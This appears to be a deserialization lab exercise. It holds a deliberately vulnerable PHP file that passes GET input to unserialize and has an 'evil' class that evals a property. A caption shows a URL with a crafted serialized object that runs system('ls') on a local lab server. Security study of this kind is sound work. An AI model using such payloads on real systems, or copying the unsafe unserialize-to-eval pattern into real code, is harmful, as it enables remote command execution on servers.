 不安全 192.168.88.135:8002/class11/1.php?test=O:5:"index":1:{s:11:"%00index%00test";O:4:"evil":1:{s:5:"test2";s:13:"system(%27ls%27)... aあ
<?php
highlight_file(__FILE__);
error_reporting(0);
class index {
        private $test;
        public function __construct(){
                $this->test = new normal();
        }
        public function __destruct(){
                $this->test->action();
        }
}
class normal {
        public function action(){
                echo "please attack me";
        }
}
class evil {
        var $test2;
        public function action(){
                eval($this->test2);
        }
}
unserialize($_GET['test']);
?>
1.php